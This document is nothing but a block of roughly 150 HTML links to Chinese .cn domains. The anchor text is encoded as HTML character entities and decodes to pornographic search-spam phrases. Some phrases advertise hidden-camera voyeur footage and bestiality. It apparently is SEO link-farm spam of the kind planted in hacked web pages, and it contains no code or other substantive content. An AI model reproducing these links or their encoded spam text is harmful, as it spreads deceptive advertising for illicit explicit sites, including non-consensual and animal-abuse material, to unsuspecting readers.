<a href="http://ckwg.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://8lpz.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://k-lee.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://ax101.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://jichuan66.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://wusuli.com.cn" target="_blank">&#x4E5D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xejwc.cn" target="_blank">&#x5348;&#x591C;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hmlm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://sfjxjj.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://baoshiyuan.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shutongqi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://kaituozhe.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://csdhj.cn" target="_blank">&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x9875;</a>|
<a href="http://liantec.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x798F;&#x5229;</a>|
<a href="http://98vs.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;A&#x7EA7;&#x89C6;&#x9891;&#x62CD;&#x62CD;&#x62CD;</a>|
<a href="http://cnnip.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5987;&#x5973;</a>|
<a href="http://telfree.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://zhaicha.cn" target="_blank">&#x6B27;&#x7F8E;v&#x5728;&#x7EBF;</a>|
<a href="http://maimaitom.cn" target="_blank">&#x6210;&#x4EBA;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dingku.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://siempre.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://guangsha-corp.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wmeng.cn" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://appengine.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fctups.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x6210;&#x4EBA;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dianyognqi.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://njtaiyangyu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7231;&#x5A77;&#x5A77;&#x8272;69&#x5802;</a>|
<a href="http://jyxdh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://cafemedia.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://nnnnon.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zbhuating.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x7535;&#x5F71;888&#x4E0D;&#x5361;</a>|
<a href="http://ylxax.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://uheqlhh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6B22;&#x6B22;</a>|
<a href="http://dqmeasure.com.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;</a>|
<a href="http://qdwenxin.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x56FE;&#x7247;</a>|
<a href="http://muluoy.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x5A77;</a>|
<a href="http://jinruntang.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;</a>|
<a href="http://jnysgm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://zhixingshe.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x8349;</a>|
<a href="http://um-studio.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://muqsvow.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://rensou.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x62CD;</a>|
<a href="http://y-boy.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xyfarm.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://xxtts.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://fashionexpress.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E4B;&#x4E00;&#x8272;&#x5C4B;</a>|
<a href="http://raopi.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://pyngs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://5798.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5168;&#x90E8;</a>|
<a href="http://yexianjiaoyan.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x767D;&#x4EBA;&#x6781;&#x54C1;hd</a>|
<a href="http://nccr.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;6</a>|
<a href="http://gohouse.com.cn" target="_blank">&#x65E5;&#x672C;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://premking.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://dpzycm.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shuahk.cn" target="_blank">&#x5929;&#x5802;va&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sz91.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6781;&#x54C1;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://sb39.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;v&#x7247;&#x7279;&#x9EC4;</a>|
<a href="http://gussee.cn" target="_blank">&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://bdqfp.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kqdowson.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://jxconglou.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cnfcsp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://psonehk.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fnewt.cn" target="_blank">vr&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dgqyh.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;</a>|
<a href="http://zhuaqu.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x9EBB;&#x8C46;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://muluoy.cn" target="_blank">&#x4EBA;&#x4EBA;&#x505A;&#x5929;&#x5929;&#x7231;&#x2014;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://ltay.cn" target="_blank">&#x672C;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hxt119.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://charuan.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;50&#x8FDE;&#x767B;&#x89C6;&#x9891;</a>|
<a href="http://siyueniao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://greenseer.com.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x4E00;&#x533A;</a>|
<a href="http://jmynl.com.cn" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://philenglish.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://jdgzw.cn" target="_blank">&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://oroom.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E61;&#x4E0B;&#x52FE;&#x642D;&#x8001;&#x5934;</a>|
<a href="http://venlo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://paming.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://popdiy.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://edkf.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EA4;&#x6362;&#x914D;&#x4E71;&#x541F;&#x7C97;&#x5927;25p</a>|
<a href="http://zuidibaojia.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://yfqr.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E2D;&#x6587;a</a>|
<a href="http://fam-fiair.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x51F9;&#x51F8;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jsyhbpgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x53E3;&#x7206;&#x541E;&#x7CBE;</a>|
<a href="http://flaws.cn" target="_blank">&#x4E30;&#x6EE1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hqhc360.cn" target="_blank">&#x4E00;&#x672C;&#x4F0A;&#x5927;&#x4EBA;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;&#x624B;&#x673A;</a>|
<a href="http://cdhdf.cn" target="_blank">&#x795E;&#x9A6C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;</a>|
<a href="http://51tongzhuang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cffdc.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;</a>|
<a href="http://greenjade.com.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ccxbzk.cn" target="_blank">&#x65E0;&#x5957;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qdy4.cn" target="_blank">&#x5A07;&#x59BB;&#x73A9;4p&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x4F3A;&#x5019;&#x7535;&#x5F71;</a>|
<a href="http://di2sj.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6FC0;&#x60C5;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://nd32.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://cv35.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://ptzbz.cn" target="_blank">&#x5973;&#x4EBA;&#x6252;&#x5F00;&#x5C41;&#x80A1;&#x6876;&#x723D;30&#x5206;&#x949F;</a>|
<a href="http://jerry2020.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;AV&#x4E00;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ka120.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5348;&#x591C;</a>|
<a href="http://playadelcarmen.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://fenqizu.com.cn" target="_blank">&#x7279;&#x7EA7;a&#x505A;&#x7230;&#x5168;&#x8FC7;&#x7A0B;&#x7247;</a>|
<a href="http://duboku.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;a&#x6BDB;&#x7247;&#x725B;&#x725B;</a>|
<a href="http://0577aop.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5AE9;&#x8349;</a>|
<a href="http://94122.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x97E9;&#x56FD;&#x4E0D;&#x5361;</a>|
<a href="http://dzhope.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://huiwenel.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;www</a>|
<a href="http://16ww.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://everywear.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://kronstadt.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://liarou.cn" target="_blank">&#x6210;&#x5E74;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://agwc.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://noirc.com.cn" target="_blank">&#x8349;&#x8349;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://epinke.cn" target="_blank">&#x5927;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xwee.cn" target="_blank">&#x903C;&#x903C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wujiaodu.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jdxiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x6021;&#x7EA2;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://greenseer.com.cn" target="_blank">&#x56FD;&#x4EA7; &#x7CBE;&#x54C1; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hzffsy.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://shopatyou.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lunma.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://cqjxjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x7535;&#x5F71;&#x56FD;&#x4EA7;</a>|
<a href="http://yuandaqt.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://zgzytz.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;BB&#x517D;&#x4EA4;&#x9AD8;&#x6E05;</a>|
<a href="http://yuyanjiafa.cn" target="_blank">&#x591C;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fam-fiair.com.cn" target="_blank">&#x4E00;&#x5973;&#x4E09;&#x7537;3p&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weizhang6.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://runzhida.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://ladywear.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7389;&#x8DB3;&#x5728;&#x7EBF;</a>|
<a href="http://cuoqu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5993;&#x5973;</a>|
<a href="http://xiaojie168.cn" target="_blank">&#x60C5;&#x4FA3;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;</a>|
<a href="http://jw35.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E0D;&#x5361;</a>|
<a href="http://udca.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x7F51;4438</a>|
<a href="http://pzhhzx.cn" target="_blank">&#x6210;&#x4EBA;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://lookts.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;&#x5185;&#x5C04;</a>|
<a href="http://vrlady.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://guobaoyuan.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x4E1C;&#x5317;</a>|
<a href="http://netcn.com.cn" target="_blank">&#x5927;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://lnaoto.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://u6888.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5BC6;&#x81C0;</a>|
<a href="http://bizplan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;</a>|
<a href="http://thinking-robot.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://shefo.cn" target="_blank">&#x5927;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://mediumstar.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ybhxzs.com.cn" target="_blank">&#x9752;&#x8349;&#x9752;&#x8349;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://grzyy.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mzjst.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://miaochuu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://jieju369.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://jnysgm.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://7dianhacker.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;</a>|
<a href="http://jjyyzmj.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cheerlink.com.cn" target="_blank">&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
